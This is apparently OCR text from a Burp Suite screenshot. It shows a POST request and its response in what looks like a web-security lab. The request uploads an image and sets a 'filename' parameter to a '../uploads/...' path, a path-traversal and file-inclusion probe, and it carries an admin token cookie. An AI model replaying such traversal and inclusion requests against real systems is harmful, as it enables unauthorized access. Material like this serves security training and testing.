 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://101.201.126.95:7004 ?
Request
Raw Params Headers Hex
POST
/?filename=../uploads/2020/05/01/9741455eab8dbe524de188105724.jpg&submit=%25E6%258F%2
590%25E4%25BA%25A4%25E6%259F%25A5%25E8%25AF%25A2 HTTP/1.1
Host: 101.201.126.95:7004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------66587169279832497626621260​19
Content-Length: 2134
Origin: http://101.201.126.95:7004
Connection: close
Referer:
http://101.201.126.95:7004/?filename=../uploads/2020/05/01/9741455eab8dbe524de1881057
24.jpg&submit=%25E6%258F%2590%25E4%25BA%25A4%25E6%259F%25A5%25E8%25AF%25A2
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImFkbWluIiwiaWF0IjoxNTg4Mjk2OTEwLC
JqdGkiOiIwNTE5M2U4MDZlNDM4MTM4NTIzY2U4ZDI4NDc1MTI1OSJ9.hRaqPkwA7w6alotTDzfdZZ59NGYt35
vxTyVV2owy1Ew
Upgrade-Insecure-Requests: 1
-----------------------------66587169279832497626621260​19
Content-Disposition: form-data; name="uploadfile"; filename="cool.jpg"
Content-Type: image/jpeg
TExif MM * 2 2 F
2018:08:03
23:17:20 JFIF C
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<form class="upload" method="post" enctype="multipart/form-data"
action=""><br/>
<input class="uploadfile" type="file" name="uploadfile"
/><br/>
<input class="sub" type="submit" name="submit"
value="点击上传" />
</form>
<p class='notice'>success! </p><p
class='notice'>文件保存的路径为: uploads/2020/05/01/2418455eabbf3f5765a454339
781.jpg</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="main-content1">
<div class="main-content-inner1">
<div class="page-content1">
<div id=fi_main>
<p class="fi_title">PS:这里可以看到一些好看的图片示例哦~</p>
<form method="get">
<select name="filename">
<option value="">--------------</option>
<option value="file1.php">the Eiffel Tower</option>
<option value="file2.php">the Great Wall</option>
<option value="file3.php">Big Ben</option>
<option value="file4.php">Statue Of Liberty</option>
<option value="file5.php">Taj Mahal</option>
</select>
<input class="sub" type="submit" name="submit" />
? < + > Type a search term 0 matches
Done 3,459 bytes | 32 millis